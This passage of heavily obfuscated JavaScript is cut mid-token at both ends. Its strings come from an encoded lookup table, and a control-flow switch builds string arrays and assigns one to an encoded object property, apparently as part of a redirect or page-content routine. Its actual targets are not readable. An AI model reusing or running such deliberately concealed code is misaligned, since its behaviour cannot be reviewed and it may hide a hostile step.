_0x1c3706(_0x1ed260-0x10f,_0x167452-0x2ec,_0x1abaca-0x1e3,_0x1ed260,_0x5a4943-0xaf);}return _0xb5701c[_0x21e8c9('pyBw',0xa19,0xb91,0x6ac,0xaf7)](_0x4e80bf,_0x324507);},'CcYaW':function(_0x8270e1,_0x11ea07){function _0x5d9864(_0x2d0ee3,_0x3c240d,_0x3b20dc,_0x3391d2,_0x370a73){return _0x1c3706(_0x2d0ee3-0xf8,_0x3b20dc- -0x2c,_0x3b20dc-0x179,_0x3c240d,_0x370a73-0xe7);}return _0xb5701c[_0x5d9864(0x8da,'fg$H',0x6b8,0x108,0xc3a)](_0x8270e1,_0x11ea07);},'MFVBU':function(_0x20d985,_0x2553d2){function _0x20bbc9(_0x2e4496,_0x4e9335,_0x841f4b,_0x5274b1,_0x498738){return _0x1c3706(_0x2e4496-0x168,_0x2e4496- -0xb1,_0x841f4b-0xe4,_0x841f4b,_0x498738-0x1d9);}return _0xb5701c[_0x20bbc9(0x5d6,0x1af,'CoEm',0x450,0x533)](_0x20d985,_0x2553d2);},'btSPw':_0xb5701c[_0x1c3706(0x8ac,0x786,0x96d,'#S]^',0x320)],'jvcWe':_0xb5701c[_0x1c3706(-0x200,0x3e6,0x8ee,'v3Q4',0x5d6)],'qdhph':_0xb5701c[_0x21045c(0xc50,'pyBw',0x935,0x703,0xc1a)],'zBabo':_0xb5701c[_0x25d19b(0xa7f,0xc45,'4uAd',0xcaf,0xb4d)],'vmybT':function(_0x450735,_0xc7e8f3){function _0x18e08f(_0x27ee57,_0x56c0f8,_0x57fc0f,_0x58f3cc,_0x2b4814){return _0x21045c(_0x27ee57-0x170,_0x27ee57,_0x57fc0f-0x12,_0x58f3cc-0xf1,_0x56c0f8-0x54f);}return _0xb5701c[_0x18e08f('7jAL',0x994,0x734,0xf4c,0x873)](_0x450735,_0xc7e8f3);},'vLHiE':function(_0x361a03,_0x34a73e){function _0x2885b8(_0xfe24a6,_0x40a4b0,_0x14e160,_0x4a9360,_0x34bc31){return _0x384348(_0xfe24a6- -0x361,_0x40a4b0-0xae,_0x34bc31,_0x4a9360-0x30,_0x34bc31-0x13f);}return _0xb5701c[_0x2885b8(0xc61,0x1247,0xdd7,0xc92,'NFmg')](_0x361a03,_0x34a73e);},'JAntT':function(_0x40438b,_0x37c2e7){function _0x69157c(_0x2ef8b9,_0x3e751e,_0x3ede18,_0x4d8359,_0x78805b){return _0x21045c(_0x2ef8b9-0x18c,_0x78805b,_0x3ede18-0xdb,_0x4d8359-0x14,_0x4d8359-0x13d);}return _0xb5701c[_0x69157c(0x735,0x109c,0xd06,0xb34,'!)Ed')](_0x40438b,_0x37c2e7);},'KtgvN':function(_0x25658b,_0x2142d5){function _0x44fa57(_0x27e15d,_0x3c7e34,_0xe30ac1,_0x2acb48,_0x1586dc){return _0x384348(_0x27e15d- -0x72,_0x3c7e34-0x140,_0x3c7e34,_0x2acb48-0x1b1,_0x1586dc-0x2c);}return _0xb5701c[_0x44fa57(0xe14,'Q7P$',0xd5b,0xd2e,0x842)](_0x25658b,_0x2142d5);},'bWezo':function(_0xb5f50,_0x17a8d4){function _0x59df24(_0x440803,_0x20cca2,_0x116b6f,_0x22b8ce,_0x315c35){return _0x1c3706(_0x440803-0xd,_0x440803-0xcc,_0x116b6f-0x1d3,_0x22b8ce,_0x315c35-0x12f);}return _0xb5701c[_0x59df24(0xbe5,0x919,0xba2,'7jAL',0x882)](_0xb5f50,_0x17a8d4);},'raAWG':function(_0x129a0f,_0x59ef92){function _0x45a232(_0x1b7d21,_0x5c4a71,_0x238da7,_0x3e6464,_0x52f8ff){return _0x1c3706(_0x1b7d21-0x33,_0x3e6464- -0x26d,_0x238da7-0x9,_0x52f8ff,_0x52f8ff-0x4c);}return _0xb5701c[_0x45a232(0x851,0x330,0xadc,0x6df,'4U9]')](_0x129a0f,_0x59ef92);},'czzoC':_0xb5701c[_0x1c3706(0xe23,0xd4e,0x12df,'K[Ah',0xda7)],'BYqGw':function(_0x50a289,_0x1893ae){function _0x4f999a(_0x21d90e,_0x51e05b,_0x33db6c,_0x3534ca,_0x379454){return _0x384348(_0x51e05b- -0x198,_0x51e05b-0x22,_0x33db6c,_0x3534ca-0xac,_0x379454-0x16b);}return _0xb5701c[_0x4f999a(0xf4e,0x95e,'fU56',0xad3,0xb0d)](_0x50a289,_0x1893ae);},'yKwRW':function(_0x413cb2,_0x3f9d86){function _0x2f8724(_0x44f212,_0x147a92,_0x2b1003,_0x5f15af,_0x39617d){return _0x25d19b(_0x44f212-0x153,_0x147a92-0x129,_0x2b1003,_0x44f212- -0x396,_0x39617d-0x189);}return _0xb5701c[_0x2f8724(0x79d,0x912,'QjOf',0xc1c,0x6c5)](_0x413cb2,_0x3f9d86);},'YOqSx':function(_0x36cb14,_0x5276c0){function _0x2ad498(_0x5334e0,_0x51f860,_0x16cd84,_0x4afde4,_0x432188){return _0x59bbaf(_0x5334e0-0x61,_0x4afde4,_0x432188- -0x451,_0x4afde4-0xc3,_0x432188-0x88);}return _0xb5701c[_0x2ad498(0x88f,0x743,0xade,'[ed6',0x626)](_0x36cb14,_0x5276c0);},'vqSsB':function(_0x407e79,_0x2ab513){function _0x2815ef(_0x1df77a,_0x585256,_0x8d4469,_0x39a021,_0x262a22){return _0x384348(_0x8d4469- -0x3de,_0x585256-0xf4,_0x1df77a,_0x39a021-0x7c,_0x262a22-0xd5);}return _0xb5701c[_0x2815ef('CFhP',0xb59,0x7f6,0x40f,0x241)](_0x407e79,_0x2ab513);},'BqYYA':function(_0x5cc8f3,_0x108937){function _0x29248e(_0x329aa5,_0x556a58,_0x58d084,_0x476fbd,_0x2ceb68){return _0x59bbaf(_0x329aa5-0x74,_0x2ceb68,_0x58d084- -0x59b,_0x476fbd-0xcd,_0x2ceb68-0xfa);}return _0xb5701c[_0x29248e(0xae2,0x885,0x623,0x65a,'4HER')](_0x5cc8f3,_0x108937);},'YUvgU':function(_0x44b5de,_0x5cbbf9){function _0xcb3603(_0x5319b3,_0x4993af,_0x270090,_0x4c9581,_0x5219b5){return _0x1c3706(_0x5319b3-0x1ea,_0x5319b3-0x284,_0x270090-0x4,_0x270090,_0x5219b5-0x17f);}return _0xb5701c[_0xcb3603(0xc99,0x6c6,'3mp5',0xc0a,0x9de)](_0x44b5de,_0x5cbbf9);},'htzjS':function(_0x547429,_0x596cfe){function _0x429b50(_0x4f5ba0,_0x5cec45,_0x1a1cff,_0x11a740,_0x240b67){return _0x384348(_0x5cec45-0x75,_0x5cec45-0x74,_0x4f5ba0,_0x11a740-0xd,_0x240b67-0x2e);}return _0xb5701c[_0x429b50('!)Ed',0x6c2,0x299,0xc35,0x258)](_0x547429,_0x596cfe);},'pAWMp':function(_0x10f71f,_0x930141){function _0x4adc7b(_0x11812d,_0x291a22,_0x8f1c98,_0x516bcb,_0x33d95d){return _0x25d19b(_0x11812d-0x118,_0x291a22-0xd0,_0x291a22,_0x516bcb-0x37,_0x33d95d-0x59);}return _0xb5701c[_0x4adc7b(0x6ef,'kjFO',0x109e,0xb50,0x7b1)](_0x10f71f,_0x930141);},'fUsNO':function(_0x5361a6,_0x792ba0){function _0x57bdd8(_0xea0026,_0x24e6d6,_0x1ce686,_0x4f99ad,_0x104f8d){return _0x1c3706(_0xea0026-0x1bb,_0x4f99ad- -0x2dd,_0x1ce686-0x60,_0x24e6d6,_0x104f8d-0x3);}return _0xb5701c[_0x57bdd8(0x5c1,'%rmd',0x2a,0x492,0x96d)](_0x5361a6,_0x792ba0);},'MGBkN':function(_0x36dea0,_0x519c7a){function _0x5d1e68(_0x38bc94,_0x4c6dda,_0x79baac,_0x235a01,_0x3539f0){return _0x1c3706(_0x38bc94-0x124,_0x79baac- -0x339,_0x79baac-0x11e,_0x3539f0,_0x3539f0-0x1e6);}return _0xb5701c[_0x5d1e68(0x9c6,0x9f8,0x3ea,0x292,'BuhP')](_0x36dea0,_0x519c7a);},'HyACp':function(_0x263766,_0x5b70eb){function _0x1b40e4(_0x33bd2b,_0x565849,_0x301cd3,_0x2257cf,_0x9e7b25){return _0x1c3706(_0x33bd2b-0x31,_0x301cd3-0x66,_0x301cd3-0xfa,_0x565849,_0x9e7b25-0x1a6);}return _0xb5701c[_0x1b40e4(0x8ae,'3mp5',0x78d,0x598,0x5ec)](_0x263766,_0x5b70eb);},'wfbhi':function(_0x5dcd69,_0xe07132){function _0x511179(_0x174508,_0x1be046,_0x454057,_0x386bda,_0x117307){return _0x21045c(_0x174508-0x152,_0x454057,_0x454057-0xed,_0x386bda-0x178,_0x117307- -0x1da);}return _0xb5701c[_0x511179(0x94,-0x5b2,'xN#4',0x16e,0x26)](_0x5dcd69,_0xe07132);},'FXwwM':function(_0x5c98f8,_0x55f6b4){function _0x588da3(_0x159c7b,_0x50e93e,_0x14cdcf,_0xbd9dd6,_0x168bf4){return _0x59bbaf(_0x159c7b-0x43,_0x168bf4,_0x14cdcf- -0x62f,_0xbd9dd6-0x188,_0x168bf4-0x7f);}return _0xb5701c[_0x588da3(-0x411,0x11e,-0x1a7,-0x35d,'CoEm')](_0x5c98f8,_0x55f6b4);},'qzFUr':function(_0x4765a1,_0x28ddbf){function _0x50b905(_0x2aa3bf,_0xa4d1c2,_0x3881ec,_0x510759,_0x472ab6){return _0x25d19b(_0x2aa3bf-0x182,_0xa4d1c2-0x65,_0x472ab6,_0x3881ec- -0x1ab,_0x472ab6-0x85);}return _0xb5701c[_0x50b905(0xa86,0xbf6,0x90f,0x771,'3mp5')](_0x4765a1,_0x28ddbf);},'nYWjF':_0xb5701c[_0x21045c(0x1169,'4uAd',0xa02,0xe6e,0xb6a)],'UyYFf':_0xb5701c[_0x384348(0xb76,0xbed,'Q7P$',0x60b,0xf67)],'MgAes':function(_0x3b76f2,_0x1d459e){function _0x5d4799(_0x1f2a05,_0x24ad77,_0x5b74b0,_0x482228,_0x5181be){return _0x1c3706(_0x1f2a05-0x17a,_0x5b74b0-0x191,_0x5b74b0-0x11a,_0x482228,_0x5181be-0x3b);}return _0xb5701c[_0x5d4799(0x9cc,0x7a1,0x895,'jMgB',0x581)](_0x3b76f2,_0x1d459e);},'ZylKQ':_0xb5701c[_0x21045c(0xbde,'Q7P$',0xdaa,0xf65,0xb60)],'yXIBM':function(_0x1a0c5a,_0xfa8481){function _0x42be11(_0x350afd,_0x3fb910,_0x5f2ff7,_0x1e61b3,_0x76b15){return _0x384348(_0x5f2ff7- -0x145,_0x3fb910-0x2,_0x350afd,_0x1e61b3-0x1d1,_0x76b15-0x11);}return _0xb5701c[_0x42be11('K[Ah',0x13e8,0xe27,0x94c,0xb4a)](_0x1a0c5a,_0xfa8481);},'KEFpO':_0xb5701c[_0x59bbaf(0x780,'BuhP',0x938,0xabf,0xf31)],'HcMCS':_0xb5701c[_0x25d19b(0x905,0x243,'rQKz',0x669,0x7fb)],'GaOtQ':function(_0x28dd3d,_0x156b3b){function _0x3f974f(_0x5f06a0,_0x162ff1,_0xa455c3,_0x32638c,_0xd7f3f2){return _0x384348(_0x32638c- -0x491,_0x162ff1-0x85,_0xa455c3,_0x32638c-0x79,_0xd7f3f2-0xd);}return _0xb5701c[_0x3f974f(0x74f,0x103,'ij#4',0x1e6,0x593)](_0x28dd3d,_0x156b3b);},'zfDqY':_0xb5701c[_0x59bbaf(0x171,'6CNS',0x5c7,0xa01,0x5a9)],'qdxjJ':function(_0x4631a3,_0x420e71){function _0x3ae8a1(_0x319315,_0x5e5334,_0x5250d0,_0x4e75ac,_0x4fe965){return _0x384348(_0x4fe965- -0xad,_0x5e5334-0x16d,_0x5250d0,_0x4e75ac-0x174,_0x4fe965-0x17a);}return _0xb5701c[_0x3ae8a1(0xdee,0xc35,'WQ72',0x1107,0xeff)](_0x4631a3,_0x420e71);},'NAsCh':function(_0x59fdab,_0x26f081){function _0x1bc75e(_0x199a9a,_0x2dd081,_0x4c32ed,_0x543b93,_0x214801){return _0x1c3706(_0x199a9a-0x1d1,_0x4c32ed- -0x7e,_0x4c32ed-0x1a2,_0x199a9a,_0x214801-0xcb);}return _0xb5701c[_0x1bc75e('CFhP',0x98f,0x6c5,0x6e9,0x80c)](_0x59fdab,_0x26f081);},'qnKrz':function(_0x2780be,_0x37fe27){function _0x1d00dc(_0x48915a,_0x4547cc,_0x4ee776,_0x17c1ad,_0x200cf9){return _0x25d19b(_0x48915a-0xe1,_0x4547cc-0x16e,_0x17c1ad,_0x200cf9- -0x3be,_0x200cf9-0x132);}return _0xb5701c[_0x1d00dc(0x103,-0x434,-0x3c4,'kjFO',0x175)](_0x2780be,_0x37fe27);},'qBANh':_0xb5701c[_0x384348(0xa40,0x552,'BxvU',0xeb5,0x1011)],'MdtMG':function(_0x20eb21,_0x38a16b){function _0x5dbcbc(_0x2c4da9,_0x35bf24,_0x1e9495,_0x426caf,_0x3cc60c){return _0x21045c(_0x2c4da9-0x114,_0x2c4da9,_0x1e9495-0x81,_0x426caf-0x15f,_0x1e9495-0x454);}return _0xb5701c[_0x5dbcbc('6CNS',0x732,0x981,0x5f4,0x88c)](_0x20eb21,_0x38a16b);},'JlojJ':function(_0x5a44ff,_0x4b7f43){function _0x1944ae(_0x24f875,_0x4dfde1,_0x25d80f,_0x588e0c,_0xcc03ff){return _0x25d19b(_0x24f875-0x198,_0x4dfde1-0x171,_0x588e0c,_0x24f875- -0x4af,_0xcc03ff-0xe4);}return _0xb5701c[_0x1944ae(0xb33,0xb1f,0xae9,'NFmg',0x806)](_0x5a44ff,_0x4b7f43);},'bcgRU':function(_0x23a7d4,_0x38cad3){function _0x472721(_0x375d25,_0x22bb6f,_0x11b7d8,_0x21b286,_0x95da73){return _0x25d19b(_0x375d25-0x17,_0x22bb6f-0x78,_0x22bb6f,_0x95da73- -0x1ed,_0x95da73-0xe0);}return _0xb5701c[_0x472721(0x304,'fg$H',0xd1,0xa34,0x650)](_0x23a7d4,_0x38cad3);},'MYvJj':function(_0xfadbf4,_0x4a4070){function _0x4a0181(_0x17e2d0,_0x247063,_0x5b35d6,_0x46f250,_0x24a934){return _0x59bbaf(_0x17e2d0-0x8b,_0x24a934,_0x46f250- -0x2a9,_0x46f250-0x149,_0x24a934-0x51);}return _0xb5701c[_0x4a0181(-0x1b0,0x19c,-0x2c,0x3ef,'QjOf')](_0xfadbf4,_0x4a4070);},'Rgoja':function(_0x24c3d8,_0x5d7ebc){function _0x441689(_0x1e9996,_0x463753,_0x47de4d,_0x3283b9,_0x1aee14){return _0x25d19b(_0x1e9996-0x18f,_0x463753-0x12f,_0x3283b9,_0x47de4d- -0x235,_0x1aee14-0x63);}return _0xb5701c[_0x441689(0xbe0,0x73e,0xac2,'N)n#',0x544)](_0x24c3d8,_0x5d7ebc);},'kTRHF':function(_0x3b3b68,_0x4c8f4a){function _0x24e447(_0x54258a,_0x149a6e,_0xd2ada6,_0x29e2a6,_0x5da78b){return _0x384348(_0x5da78b- -0xd1,_0x149a6e-0x173,_0x29e2a6,_0x29e2a6-0x11,_0x5da78b-0x57);}return _0xb5701c[_0x24e447(0x3e0,0x3e8,0x3ce,'a[QC',0x763)](_0x3b3b68,_0x4c8f4a);},'dKrkl':function(_0xef5d66,_0x32abd6){function _0x440040(_0x512723,_0x5edeea,_0x1b73cc,_0x51f70e,_0x24d2bf){return _0x1c3706(_0x512723-0x66,_0x24d2bf- -0x22,_0x1b73cc-0x17e,_0x5edeea,_0x24d2bf-0x14d);}return _0xb5701c[_0x440040(0x60a,'(Qf4',0xb10,0x1038,0xb95)](_0xef5d66,_0x32abd6);},'EpaSR':function(_0x37d0ad,_0x68b6a0){function _0x4e94bf(_0x788185,_0x57dfae,_0x51c879,_0x1edcdf,_0x4ac2b6){return _0x25d19b(_0x788185-0x115,_0x57dfae-0x9b,_0x788185,_0x57dfae- -0x584,_0x4ac2b6-0x1b0);}return _0xb5701c[_0x4e94bf('!)Ed',0x99a,0x51f,0x407,0x639)](_0x37d0ad,_0x68b6a0);},'zNanl':function(_0x214a6b,_0x309287){function _0x252254(_0x466aa3,_0x10f518,_0x526886,_0x487002,_0x22d344){return _0x1c3706(_0x466aa3-0x17d,_0x487002- -0xe0,_0x526886-0x16b,_0x466aa3,_0x22d344-0x3e);}return _0xb5701c[_0x252254('a[QC',0x5a4,0xa36,0x9fe,0xb00)](_0x214a6b,_0x309287);},'yRbXU':function(_0x26cf92,_0x3818ad){function _0x549539(_0x245bad,_0x313649,_0x39d28b,_0x305434,_0x298bac){return _0x21045c(_0x245bad-0x1e,_0x245bad,_0x39d28b-0x8f,_0x305434-0xb7,_0x39d28b- -0xe8);}return _0xb5701c[_0x549539('3%cS',0xab7,0x4dc,0x638,0x6f4)](_0x26cf92,_0x3818ad);},'dATpV':function(_0x24a57a,_0x4f2433){function _0x5607e3(_0x5a41e7,_0x14fbda,_0xc1ba9c,_0x597a7e,_0xb46ec){return _0x1c3706(_0x5a41e7-0x10,_0xb46ec- -0x270,_0xc1ba9c-0x111,_0xc1ba9c,_0xb46ec-0xa9);}return _0xb5701c[_0x5607e3(0x9f4,0x94d,'#rRa',0x786,0x789)](_0x24a57a,_0x4f2433);},'JwSqs':function(_0x5a2991,_0x4a8d04){function _0x307508(_0x35eff1,_0x3b6312,_0x590271,_0x169d6f,_0xc25349){return _0x1c3706(_0x35eff1-0x1c8,_0x35eff1- -0x289,_0x590271-0x193,_0xc25349,_0xc25349-0x1eb);}return _0xb5701c[_0x307508(0x198,0xe9,0x11a,0x562,'NB6@')](_0x5a2991,_0x4a8d04);},'ayTUV':function(_0x4be81f,_0x1ac32a){function _0xb188cc(_0x17e41d,_0x235859,_0x4b0b89,_0x1ccf7d,_0x2651e8){return _0x1c3706(_0x17e41d-0x190,_0x17e41d-0x11d,_0x4b0b89-0x35,_0x4b0b89,_0x2651e8-0x162);}return _0xb5701c[_0xb188cc(0x568,0x222,'pyBw',0x4b3,0x962)](_0x4be81f,_0x1ac32a);},'Jxwvd':function(_0x4b89f2,_0xa5688c){function _0x5e2b81(_0x29d85e,_0x21bd72,_0x58b4f8,_0x2d0813,_0x22aa1f){return _0x384348(_0x2d0813-0xc8,_0x21bd72-0x121,_0x22aa1f,_0x2d0813-0xe3,_0x22aa1f-0xd1);}return _0xb5701c[_0x5e2b81(0xe6e,0x14d9,0xfe5,0x10e2,'BuhP')](_0x4b89f2,_0xa5688c);},'zJISx':function(_0x29592b,_0x4ebbbe){function _0x498c9a(_0x45a5c1,_0x1fd686,_0x5b0e02,_0x59a3ee,_0x7b7007){return _0x1c3706(_0x45a5c1-0x70,_0x1fd686- -0x50,_0x5b0e02-0x4c,_0x59a3ee,_0x7b7007-0x75);}return _0xb5701c[_0x498c9a(0x26b,0x4e6,0x775,'K[Ah',0xa21)](_0x29592b,_0x4ebbbe);},'ltoku':function(_0x5f42da,_0x1a85c9){function _0x802c8e(_0x34b6df,_0x355802,_0x2275c1,_0x380438,_0x657a3a){return _0x59bbaf(_0x34b6df-0x1a9,_0x380438,_0x2275c1- -0x18a,_0x380438-0xd8,_0x657a3a-0xf0);}return _0xb5701c[_0x802c8e(0x157,0x168,0x4d1,'pyBw',0x11a)](_0x5f42da,_0x1a85c9);},'iOOml':function(_0x452d93,_0x18d1fc){function _0x1815f6(_0x3519b9,_0x25408e,_0x2ec8f4,_0x2808d5,_0x4a2399){return _0x384348(_0x4a2399- -0x171,_0x25408e-0x71,_0x25408e,_0x2808d5-0x26,_0x4a2399-0x95);}return _0xb5701c[_0x1815f6(0x10cd,'fU56',0x1181,0xfcb,0xcb9)](_0x452d93,_0x18d1fc);},'SSXIt':function(_0x4e4e70,_0x14defe){function _0x38f837(_0x45bc24,_0x28d44e,_0x315815,_0x4c75b0,_0x109b01){return _0x1c3706(_0x45bc24-0x13a,_0x109b01-0x373,_0x315815-0x14e,_0x28d44e,_0x109b01-0x9e);}return _0xb5701c[_0x38f837(0xb24,'nbxw',0x882,0x2ed,0x860)](_0x4e4e70,_0x14defe);}};function _0x384348(_0x4d2d0d,_0x516661,_0x251f29,_0x8a9f32,_0x798010){return _0x5633dc(_0x4d2d0d-0x11d,_0x516661-0x154,_0x251f29,_0x8a9f32-0xa1,_0x4d2d0d-0x446);}function _0x1c3706(_0xb2f83a,_0x1cc644,_0x1c4a19,_0x3c4d9d,_0x2e9cec){return _0x42435e(_0x1cc644- -0x1fc,_0x1cc644-0xf5,_0x1c4a19-0x1f0,_0x3c4d9d-0x12,_0x3c4d9d);}if(_0xb5701c[_0x384348(0xd00,0xa19,'pyBw',0xbf1,0x8e4)](_0xb5701c[_0x59bbaf(0x521,'CFhP',0x4e0,-0x10e,0x226)],_0xb5701c[_0x25d19b(0x4e,0x9c7,'G%rD',0x434,0x19d)])){var _0xdb2106=_0x4dda9a?function(){function _0x5aa468(_0x2e34c5,_0x5e2c1d,_0x16467a,_0x3955db,_0x177e9a){return _0x25d19b(_0x2e34c5-0x13c,_0x5e2c1d-0x12a,_0x3955db,_0x5e2c1d- -0x225,_0x177e9a-0x1b4);}function _0x1b5795(_0x47d2fa,_0x1f7fcd,_0x30692c,_0x509fe9,_0x4d93cc){return _0x21045c(_0x47d2fa-0x1b9,_0x509fe9,_0x30692c-0x193,_0x509fe9-0xf6,_0x47d2fa- -0x259);}var _0x2274a6={'bLDes':function(_0x23710f,_0x28559b){function _0x140b4c(_0x37c7ba,_0x38097a,_0x25b1ca,_0x949d9f,_0x38f569){return _0x1786(_0x25b1ca-0x33,_0x38f569);}return _0x350311[_0x140b4c(0xce5,0x9be,0x7b0,0xa92,'G%rD')](_0x23710f,_0x28559b);},'Ywfrc':function(_0x350c0e,_0x3ece43){function _0x7ca92a(_0x1cc14a,_0x2063c0,_0x312412,_0x3c4551,_0x1d8897){return _0x1786(_0x1cc14a-0x176,_0x312412);}return _0x350311[_0x7ca92a(0xa93,0x105d,'6CNS',0x87a,0xe60)](_0x350c0e,_0x3ece43);},'rgxDL':function(_0x410ba9,_0x63f5b){function _0x161fde(_0x46b8c4,_0x132206,_0x1f70e0,_0x1f8c6a,_0x2c24d3){return _0x1786(_0x46b8c4-0xf8,_0x1f8c6a);}return _0x350311[_0x161fde(0x357,0x76d,0x3d8,'q4R&',0x542)](_0x410ba9,_0x63f5b);},'QFJsr':_0x350311[_0x33d5a8(0xe11,0xb96,0x96f,0x1009,'v3Q4')],'BkrCN':_0x350311[_0x33d5a8(0xbf5,0xb6b,0xc8c,0x8b8,'KS8E')]};function _0x853bc1(_0x1143b5,_0x4da46f,_0x48450e,_0x5ed7b0,_0x57f006){return _0x1c3706(_0x1143b5-0x190,_0x5ed7b0-0xc3,_0x48450e-0x1be,_0x57f006,_0x57f006-0x6b);}function _0x33d5a8(_0x302151,_0x4369a2,_0x27b600,_0x122e4d,_0x49269f){return _0x59bbaf(_0x302151-0x3d,_0x49269f,_0x4369a2- -0x391,_0x122e4d-0xc1,_0x49269f-0x12);}function _0x339f72(_0x47c1f4,_0x3ef4a7,_0x3dbcc8,_0x14b76d,_0x8d0d7f){return _0x1c3706(_0x47c1f4-0x13e,_0x3ef4a7- -0x23f,_0x3dbcc8-0x45,_0x8d0d7f,_0x8d0d7f-0x47);}if(_0x350311[_0x5aa468(0xb98,0xd42,0x815,'nbxw',0x988)](_0x350311[_0x5aa468(-0x127,0x404,0x356,'Q7P$',0x8b8)],_0x350311[_0x1b5795(0x1e,-0x364,-0x557,'kjFO',-0x501)])){if(_0x2ea7a2){if(_0x350311[_0x853bc1(0x7a7,0x1159,0x11e3,0xc01,'6dPo')](_0x350311[_0x1b5795(-0xcc,0x4f4,-0x2e,'5NgG',-0x24f)],_0x350311[_0x5aa468(0x52,0x550,0xb5b,'PkfW',0xa3f)])){var _0x3831f3=_0x350311[_0x1b5795(0x1d1,-0x3de,0x166,'pyBw',-0x3af)][_0x33d5a8(0x282,0x7b7,0xc64,0xb3e,'6CNS')]('|'),_0x33d23b=0x7e7+0x13*-0x43+-0xfa*0x3;while(!![]){switch(_0x3831f3[_0x33d23b++]){case'0':_0x5b613c[-0x1*0x3d9+-0x275+0x652]=_0x350311[_0x1b5795(0xe5,0x266,-0x41e,'q4R&',-0x3f6)](_0x350311[_0x853bc1(0xaf8,0xfc6,0xfe6,0xc9c,'!)Ed')](_0x350311[_0x853bc1(0xe79,0x730,0x1024,0xcae,'fU56')](_0x350311[_0x339f72(0x38,0x36d,0x396,0x635,'KS8E')](_0x350311[_0x1b5795(0x615,0x4d7,0x15d,'4HER',0x7ea)](_0x350311[_0x853bc1(0x8bb,0x505,-0x3,0x484,'PkfW')](_0x350311[_0x5aa468(0x85c,0x9cc,0x88c,'fU56',0xc8d)],_0x3f419c),_0x350311[_0x853bc1(0x89b,0xe2a,0xa01,0xcef,'nbxw')]),_0x41a9d7),_0x350311[_0x33d5a8(0x998,0x3f4,0x1d3,0x70a,'q4R&')]),_0x112989[_0x1b5795(0x559,0x5c8,0x3f3,'3mp5',0x126)]),_0x350311[_0x5aa468(0x6f4,0x6b2,0x7d3,'(Qf4',0x29a)]);continue;case'1':_0x5b613c[-0x152f+-0x13*-0x1dd+-0xe33]=_0x350311[_0x33d5a8(0x8b0,0xa98,0x8a8,0x543,'3mp5')](_0x350311[_0x5aa468(-0x233,0x3ac,0x26,'PkfW',0x3a8)](_0x350311[_0x339f72(0xf6f,0xb17,0xad4,0xe7b,'7jAL')](_0x350311[_0x853bc1(-0x27,0x163,0x9f7,0x57b,'#S]^')](_0x350311[_0x853bc1(0x818,0x5e3,0x2a6,0x86f,'v3Q4')](_0x350311[_0x1b5795(0x9d7,0xd2b,0x3cf,'4HER',0x6bc)](_0x350311[_0x5aa468(0xc45,0x9f0,0x804,'yfc6',0xdcd)],_0x2c5dbe),_0x350311[_0x1b5795(-0xde,-0x4a,-0x396,'#S]^',-0x5b0)]),_0x18e461),_0x350311[_0x5aa468(0x523,0xa22,0x52e,'[ed6',0x758)]),_0x137b1f[_0x5aa468(0xcae,0x89b,0x5a9,'2euE',0x49b)]),_0x350311[_0x339f72(0x514,0x561,0xb51,0xab4,'PkfW')]);continue;case'2':if(_0x361467)_0x50a588[_0x339f72(0x5a9,0x508,-0x71,0x781,'6CNS')+'ce'](_0x350311[_0x1b5795(0x7b5,0x3ec,0x2f7,'Fo3T',0xd2c)](_0x350311[_0x853bc1(0xda5,0x89b,0x37d,0x85a,'BxvU')](_0x350311[_0x853bc1(0xc7,0x6a8,-0x6f,0x541,'PkfW')],_0x43c126[_0x1b5795(0x9c9,0x5e3,0xacb,'WQ72',0xb45)]),_0x350311[_0x853bc1(0x59a,0x46e,0xe9,0x2dd,'jMgB')]));else var _0x5b613c=new _0x259be3();continue;case'3':_0x44a9b0[_0x33d5a8(0x16,0x609,0x6d4,0xb99,'a[QC')+_0x33d5a8(0x749,0x8d3,0x7ee,0x809,'NFmg')]=_0x5b613c[_0x4355a7];continue;case'4':_0x5b613c[0x14*0x9e+0x1b*-0xd4+0xa06]=_0x350311[_0x339f72(-0x97,0x280,-0x101,-0x81,'v3Q4')](_0x350311[_0x5aa468(0x548,0x647,0x773,'CFhP',0x72b)](_0x350311[_0x339f72(0x732,0x71c,0x121,0x420,'N)n#')](_0x350311[_0x1b5795(0x6e1,0x266,0x5e6,'3mp5',0x87e)](_0x350311[_0x339f72(0x544,0x777,0x308,0xc2b,'[ed6')](_0x350311[_0x339f72(0x499,0x8e1,0x46d,0x721,'3%cS')](_0x350311[_0x33d5a8(0x2d7,0x822,0xad2,0x874,'2euE')],_0x1a32ef),_0x350311[_0x1b5795(0x356,0x6fc,0x89d,'rQKz',0x49a)]),_0x4a1acf),_0x350311[_0x33d5a8(0xd06,0x90f,0x7a3,0x9c5,'NFmg')]),_0x38abf6[_0x339f72(0x8e6,0x602,0x20f,0x41,'2euE')]),_0x350311[_0x853bc1(0xd53,0xca1,0x6b3,0x8bd,'QjOf')]);continue;case'5':_0x5b613c[-0x657+-0xf*-0x17f+-0x1017]=_0x350311[_0x339f72(0xa6b,0xb1f,0xe93,0x5a6,')3ec')](_0x350311[_0x5aa468(0x69b,0x939,0x3d0,'a[QC',0xaa1)](_0x350311[_0x33d5a8(0x623,0xbaa,0xf16,0x951,'Q7P$')](_0x350311[_0x1b5795(-0x1d7,-0x27,0x23b,'%rmd',-0x452)](_0x350311[_0x1b5795(0x3e4,0x35c,0x94,'#rRa',0x779)](_0x350311[_0x1b5795(0x882,0x967,0x41c,'#S]^',0x8e2)](_0x350311[_0x1b5795(-0xdf,0x4fd,-0x541,')3ec',0x1da)],_0x28f8e5),_0x350311[_0x853bc1(0x95f,0xa43,0xf73,0xc4c,'Fo3T')]),_0x2630cb),_0x350311[_0x5aa468(0x473,0x922,0x96f,'fg$H',0x47c)]),_0x318957[_0x1b5795(-0x1bf,0x20f,-0x51,'5NgG',0x3e6)]),_0x350311[_0x339f72(0x6d5,0x890,0xd60,0xe65,'BuhP')]);continue;case'6':_0x5b613c[0xd44+0x73a+-0x147d]=_0x350311[_0x1b5795(0x128,0x582,-0x210,'CFhP',0x2b0)](_0x350311[_0x339f72(0x8db,0x4b6,0x36,-0xd0,'N)n#')](_0x350311[_0x853bc1(0xde,0x51a,0x814,0x66d,'NFmg')](_0x350311[_0x339f72(0xb1e,0xa09,0xf11,0x7bb,'a[QC')](_0x350311[_0x1b5795(0x5d7,0xfd,0x527,'xN#4',0xb1d)](_0x350311[_0x339f72(0xbab,0xb08,0x506,0x1103,'#S]^')](_0x350311[_0x339f72(0x618,0xabb,0xf26,0xd17,'CXVM')],_0x288810),_0x350311[_0x853bc1(0xb9,0x75a,-0xc9,0x2da,'pyBw')]),_0x3516af),_0x350311[_0x1b5795(0x6fc,0xb25,0x4d6,'5NgG',0xc21)]),_0x87ce07[_0x33d5a8(0x503,0x3e8,0x3fb,0x760,'j61O')]),_0x350311[_0x853bc1(0x